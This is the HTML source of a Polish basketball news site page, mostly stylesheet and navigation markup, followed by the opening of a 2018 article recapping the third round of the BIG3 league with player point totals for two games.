.tribe-common article.tribe_events_cat-wydarzeniafiba h3 a:link,
.tribe-common article.tribe_events_cat-wydarzeniafiba h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniafiba h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniafiba .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-wydarzeniafiba a,
.tribe-events-calendar .tribe-events-category-wydarzeniafiba a,
#tribe-events-content .teccc-legend li.tribe-events-category-wydarzeniafiba a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-wydarzeniafiba a,
.type-tribe_events.tribe-events-category-wydarzeniafiba h2 a,
.tribe-events-category-wydarzeniafiba > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-wydarzeniafiba h4 a
{
			color: #F9DC52;
		text-decoration: none;
}

		.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-wydarzeniafiba,				.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba h4,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba h4,	.teccc-legend li.tribe_events_cat-wydarzeniafiba,
article.tribe_events_cat-wydarzeniafiba header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniafiba .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-day__event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-list__event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-wydarzeniafiba h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-wydarzeniafiba,
.teccc-legend li.tribe-events-category-wydarzeniafiba,
.tribe-events-calendar .tribe-events-category-wydarzeniafiba,
.type-tribe_events.tribe-events-category-wydarzeniafiba h2,
.tribe-events-category-wydarzeniafiba > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-wydarzeniafiba h4
{
			background-color: #34498a;
				border-right: 5px solid transparent;
			color: #F9DC52;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniafiba,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-wydarzeniafiba,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:visited,	.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-pzkosz h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-pzkosz h2.tribe-events-list-event-title a,
.tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-pzkosz h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-pzkosz,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-pzkosz h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-pzkosz.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-pzkosz a:link,
.tribe-events-list-widget li.tribe-events-category-pzkosz a:visited,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:link,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:visited,	.teccc-legend li.tribe_events_cat-pzkosz a,
.tribe-common article.tribe_events_cat-pzkosz h3 a,
.tribe-common article.tribe_events_cat-pzkosz h3 a:link,
.tribe-common article.tribe_events_cat-pzkosz h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-pzkosz h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-pzkosz .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-pzkosz a,
.tribe-events-calendar .tribe-events-category-pzkosz a,
#tribe-events-content .teccc-legend li.tribe-events-category-pzkosz a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-pzkosz a,
.type-tribe_events.tribe-events-category-pzkosz h2 a,
.tribe-events-category-pzkosz > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-pzkosz h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-pzkosz h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-pzkosz,				.tribe-events-list-widget li.tribe-events-category-pzkosz h4,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz h4,	.teccc-legend li.tribe_events_cat-pzkosz,
article.tribe_events_cat-pzkosz header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-pzkosz .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-day__event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-list__event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-pzkosz h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-pzkosz,
.teccc-legend li.tribe-events-category-pzkosz,
.tribe-events-calendar .tribe-events-category-pzkosz,
.type-tribe_events.tribe-events-category-pzkosz h2,
.tribe-events-category-pzkosz > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-pzkosz h4
{
			background-color: #dd0000;
				border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-pzkosz,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-pzkosz,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-pzkosz a:link,
.tribe-events-list-widget li.tribe-events-category-pzkosz a:visited,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:link,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:visited,	.tribe-events-category-pzkosz h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-pzkosz h2.tribe-events-list-event-title a,
.tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-pzkosz h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}


#legend_box
{
	font: bold 10px/4em sans-serif;
	text-align: center;
	width: 100%;
}

#legend a { text-decoration: none; }

#tribe-events #legend li, .tribe-events #legend li
{
	display: inline-block;
	list-style-type: none;
	padding: 7px;
	margin: 0 0 1em 0.7em;
}

#legend_box #legend li span { cursor: pointer; }

#tribe-events #legend li.teccc-reset,
.tribe-events #legend li.teccc-reset
{
	line-height: 1.4px;
}
/* End The Events Calendar: Category Colors CSS */

</style>
<script type="text/javascript" src="https://3x3basket.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://3x3basket.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://3x3basket.pl/wp-json/wp/v2/posts/2512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3x3basket.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://3x3basket.pl/?p=2512' />
<link rel="alternate" type="application/json+oembed" href="https://3x3basket.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3x3basket.pl%2F2018%2F07%2F11%2Fbig3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3x3basket.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3x3basket.pl%2F2018%2F07%2F11%2Fbig3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://3x3basket.pl"><link rel="alternate" href="https://3x3basket.pl/wp-json/tribe/events/v1/" /><!--[if lt IE 9]>
<script src="https://3x3basket.pl/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3x3basket.pl/wp-content/uploads/2017/06/background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Tutaj możesz dodać własny CSS.

Naciśnij ikonkę pomocy, żeby dowiedzieć się więcej.
*/

/* zmniejszenie logo */
/* dodanie paddingu tylko dla desktopów, na mobilu padding jest usuwany */

.mh-header {text-align: center;}

.custom-logo {max-height:70px; max-width:100px;}

@media screen and (min-width: 767px) {

#mh-header-page-title {padding-top:13px;}

}

/* */
.mh-social-icons li a[href*="youtube.com"] .fa-mh-social:before {
    content: '\f16a';
}

.mh-social-icons li a[href*="twitter.com"] .fa-mh-social:before {
		content: "";
    display: inline-block;
    width: 16px;   /* dopasuj do reszty ikon */
    height: 18px;
		margin-bottom: 3px;
    background: url("https://3x3basket.pl/wp-content/uploads/2025/08/icons8-twitter-24.png") no-repeat center;
    background-size: contain;
    vertical-align: middle; /* wyrównanie do środka */
}


/**
 * Power ranking
 * */


.scrolling {
  overflow-x: scroll;
	overflow-y: hidden;
}


/* First version */

table.first-power-ranking td {
	vertical-align: middle;
}

table.first-power-ranking td:nth-child(2) {
	width: 70px !important;
}

table.first-power-ranking td:nth-child(3) {
	min-width: 30% !important;
}

table.first-power-ranking td img {
	vertical-align: middle;
	margin: 5px!important;
	padding: 0!important;
	display: inline !important;
	max-width: 60px;
	max-height: 60px;
}

/* Second version */

table.power-ranking td {
	vertical-align: middle;
}

table.power-ranking td:nth-child(2) {
	width: 10%!important;
	min-width: 30px!important;
	vertical-align: middle;
	position: relative;
 	/*display: flex;*/
  /*align-items:center;*/
}


table.power-ranking td:nth-child(2) img {
	max-width: 40px;
	max-height: 40px;
	margin: -2px 4px 2px 2px!important;
	vertical-align: middle;
	display: inline-block;
}

table.power-ranking td:nth-child(3) {
	width: 70px !important;
}

table.power-ranking td:nth-child(4) {
	min-width: 30% !important;
}

table.power-ranking td img {
	vertical-align: middle;
	margin: 5px!important;
	padding: 0!important;
	display: inline !important;
	max-width: 60px;
	max-height: 60px;
}

/* responsywny powerranking */
@media screen and (max-width: 766px) {
table.power-ranking 
	{
		height:100%!important;
    overflow-x: auto;
	  overflow-y:hidden;
    display: inline-block;
 	}
	
	table.power-ranking tr:nth-child(n+2) 	{
		height:120px!important;
	}
	
	table.power-ranking td:nth-child(5)
	{
		min-width:220px!important;
	}
	
}

.power-ranking-labels {
	margin: 30px 0;
}

.power-ranking-labels h2 {
	margin: 15px 0 10px 0;
	font-size: 1rem;
}

.power-ranking-labels img {
	margin: 0 2px 0 2px;
	vertical-align: middle;
}

/* Event Calendar wersja pierwsza */

.tribe-common-l-container {	background: white;}
.tribe-events-pg-template
{	background: white!important;}

/* usunięcie przycisków google calendar+*/
.tribe-events-button {display:none;}


.tribe-common-c-btn.tribe-events-c-search__button{
	background-color:#353535;
}

.tribe-common-c-btn.tribe-events-c-search__button:hover{
	background-color:#FF5B00;
}

/*link 'Przejdź do najbliższego nadzchodzącego wydarzenia'*/
.tribe-events-c-messages__message-list-item-link.tribe-common-anchor-thin-alt{color:#000000; border-bottom:none;}

.tribe-events-c-messages__message-list-item-link.tribe-common-anchor-thin-alt:hover{color:#FF5B00; border-bottom:none;}

/* wyrównanie wielkości legendy */

ul#legend li{width:150px;
font-size:13px;}

#legend_box{margin-bottom:7px; }


div.legend-explanation{
	font-size:15px;
	width:100%;
  text-align: center;
	margin-bottom:7px;}		</style>
		
<script type="application/ld+json">
    {
      "@context" : "https://schema.org",
      "@type" : "WebSite",
      "name" : "Koszykówka 3x3 w każdej postaci: FIBA3x3, BIG3, Streetball. Newsy, turnieje, zasady gry, stroje. ",
	  "alternateName": ["Koszykówka 3x3", "3x3basket-pl", "3x3basket"],
      "url" : "https://3x3basket.pl/"
    }
  </script>	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-2512 single-format-standard custom-background wp-custom-logo tribe-no-js mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-strona-container"><ul id="menu-strona" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://3x3basket.pl/o-nas/">O nas</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://3x3basket.pl/wspolpraca/">Współpraca</a></li>
<li id="menu-item-10656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10656"><a href="https://3x3basket.pl/partnerzy/">Partnerzy</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://3x3basket.pl/wspieramy/">Wspieramy</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10635"><a href="https://3x3newsletter.com">Newsletter</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://3x3basket.pl/kontakt/">Kontakt</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-icons-menu-container"><ul id="menu-social-icons-menu" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a target="_blank" rel="noopener" href="http://facebook.com/3x3basketpl/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" rel="noopener" href="https://twitter.com/3x3basketpl"><i class="fa fa-mh-social"></i><span class="screen-reader-text">X</span></a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCCpWNnUujGDCDK4sSvgSSMw"><i class="fa fa-mh-social"></i><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4993"><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/3x3basketpl/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Linked In</span></a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8790"><a target="_blank" rel="noopener" href="https://www.instagram.com/3x3basketpl/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a target="_blank" rel="noopener" href="http://3x3basket.pl/feed/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">RSS</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-5 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://3x3basket.pl/" class="custom-logo-link" rel="home"><img width="324" height="226" src="https://3x3basket.pl/wp-content/uploads/2020/06/cropped-3x3nowe_logo.png" class="custom-logo" alt="Koszykówka 3&#215;3 w każdej postaci &#8211; FIBA, BIG3, Streetball" decoding="async" fetchpriority="high" srcset="https://3x3basket.pl/wp-content/uploads/2020/06/cropped-3x3nowe_logo.png 324w, https://3x3basket.pl/wp-content/uploads/2020/06/cropped-3x3nowe_logo-300x209.png 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></div>
</div>
<aside class="mh-col-4-5 mh-header-widget-2">
<div id="text-2" class="mh-widget mh-header-2 widget_text">			<div class="textwidget"><h1 id="mh-header-page-title">KOSZYKÓWKA <span>3X3</span> W KAŻDEJ POSTACI</h1></div>
		</div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-kategorie-container"><ul id="menu-kategorie" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://3x3basket.pl/category/polska/">Polska</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://3x3basket.pl/category/swiat/">Świat</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://3x3basket.pl/category/big3/">Big3</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://3x3basket.pl/category/kobiety/">Kobiety</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://3x3basket.pl/turnieje/">Turnieje</a></li>
<li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://3x3basket.pl/category/power-ranking/">Power Ranking</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-5903"><a href="https://3x3basket.pl/kalendarz-turniejow-3x3-streetball/">Kalendarz</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://3x3basket.pl/category/trening/">Trening</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://3x3basket.pl/category/zasady-gry/">Zasady gry</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/12/11/prezent-dla-koszykarki-prezent-dla-koszykarza/" title="Prezent dla koszykarki, prezent dla koszykarza">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 11 grudnia 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Prezent dla koszykarki, prezent dla koszykarza						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Polska							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/11/29/spotkanie-koszykowki-3x3-i-kasyn/" title="Spotkanie koszykówki 3&#215;3 i kasyn">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 29 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Spotkanie koszykówki 3&#215;3 i kasyn						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/11/10/fiba-3x3-world-tour-2025-mastersy-w-chinach-emiratach-i-bukareszcie-idzie-nowe/" title="FIBA 3&#215;3 World Tour 2025 &#8211; mastersy w Chinach, Emiratach i Bukareszcie &#8211; idzie nowe?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 10 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							FIBA 3&#215;3 World Tour 2025 &#8211; mastersy w Chinach, Emiratach i Bukareszcie &#8211; idzie nowe?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/09/29/litwini-i-holenderki-triumfuja-w-mistrzostwach-swiata-u23/" title="Litwini i Holenderki triumfują w Mistrzostwach Świata U23!">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 29 września 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Litwini i Holenderki triumfują w Mistrzostwach Świata U23!						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/09/08/litwini-mistrzami-europy-bezkonkurencyjne-holenderki/" title="Litwini mistrzami Europy! Bezkonkurencyjne Holenderki">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 8 września 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Litwini mistrzami Europy! Bezkonkurencyjne Holenderki						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://3x3basket.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://3x3basket.pl" itemprop="url"><span itemprop="title">Str. główna</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://3x3basket.pl/category/big3/" itemprop="url"><span itemprop="title">Big3</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>BIG3 &#8211; wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf</nav>
<article id="post-2512" class="post-2512 post type-post status-publish format-standard has-post-thumbnail hentry category-big3">
	<header class="entry-header clearfix"><h1 class="entry-title">BIG3 &#8211; wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://3x3basket.pl/2018/07/">11 lipca 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://3x3basket.pl/author/psalamon/">Piotr</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://3x3basket.pl/category/big3/" rel="category tag">Big3</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://3x3basket.pl/2018/07/11/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://3x3basket.pl/wp-content/uploads/2018/07/MAR-678x381.jpg" alt="" title="MAR" />
</figure>
<p style="text-align: justify;">Czy nadal ktoś twierdzi, że w BIG3 brakuje emocji, walki i wyrównanych meczów? To bez wątpienia była najbardziej ekscytująca kolejka w historii tej ligi.</p>
<p><span id="more-2512"></span></p>
<p style="text-align: justify;">Hej, ci goście mają niekiedy po 40 lat, a potrafią &#8220;zrobić&#8221; niezłe &#8220;show&#8221;. O ile w trakcie tegorocznych finałów NBA (odbywających się m.in. w Oracle Arena) można było się nudzić, o tyle tym razem fani zebrani w Oakland nie mogli narzekać na brak emocji. Zapraszamy na naszą cotygodniową relację.</p>
<h3 style="text-align: center;"><a href="https://big3.com/boxscore/?gameid=2042611" target="_blank" rel="noopener">3`s Company vs Trilogy</a></h3>
<p><img decoding="async" class="size-full wp-image-2513 aligncenter" src="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game1.jpg" alt="" width="560" height="129" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game1.jpg 560w, https://3x3basket.pl/wp-content/uploads/2018/07/Week3game1-300x69.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p><i></i><u></u><strong>DerrMarr Johnson, Baron Davis (17 pkt.), Drew Gooden, Andre Emmett (20 pkt.), Jason Mexiell</strong></p>
<p style="text-align: justify;">vs</p>
<p style="text-align: justify;"><strong>Al Thornton, Danthay Jones, James White (8 pkt.), Al Harrington (28 pkt., 6 zb.)</strong></p>
<p style="text-align: justify;">No dobra&#8230; Może i byli osłabieni brakiem Rasharda McCantsa i Kenyona Martina (ogólnie grali w czwórkę), ale 0-3 to już przestaje być śmieszne. Mistrzowie nadal bez zwycięstwa! Al Harrington dwoił się i troił, lecz nie miał tego dnia wsparcia ze strony partnerów z drużyny. W pojedynkę w zasadzie wyprowadził Trilogy na prowadzenie 48-41, do &#8220;zamknięcia&#8221; meczu potrzebowali jedynie dwóch punktów. Wtedy swój &#8220;show&#8221; zaczął Baron Davis (przy drobnej pomocy Drew Goodena). &#8220;Trójka&#8221; na zwycięstwo w wykonaniu B-Diddy ustaliła wynik: 52-50 dla &#8220;Kompanii&#8221;. Ależ mecz, polecamy obejrzeć:</p>
<p><iframe title="OAKLAND: Trilogy vs 3s Company Full Highlights" width="678" height="381" src="https://www.youtube.com/embed/Ofv2xQBy--c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<hr />
<h3 style="text-align: center;"><a href="https://big3.com/boxscore/?gameid=2042608" target="_blank" rel="noopener">Ball Hogs vs Ghost Ballers</a></h3>
<p><img decoding="async" class="size-full wp-image-2514 aligncenter" src="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game2.jpg" alt="" width="559" height="132" srcset="https://3x3basket.pl/wp-content/uploads/2018/07/Week3game2.jpg 559w, https://3x3basket.pl/wp-content/uploads/2018/07/Week3game2-300x71.jpg 300w" sizes="(max-width: 559px) 100vw, 559px" /></p>
<p><b></b><i></i><u></u><strong>DeShawn Stevenson (21 pkt., 7 zb.), Brian Scalabrine, Jermain Taylor (15 pkt.), Andre Owens (10 pkt.), Josh Childress (10 zb.)<br />
</strong></p>
<p style="text-align: justify;">vs</p>
<p style="text-align: justify;"><strong>Mario West, Ricky Davis (12 pkt.), Marcus Banks, Lee Nailon, Carlos Boozer (17 pkt, 11 zb.)</strong></p>
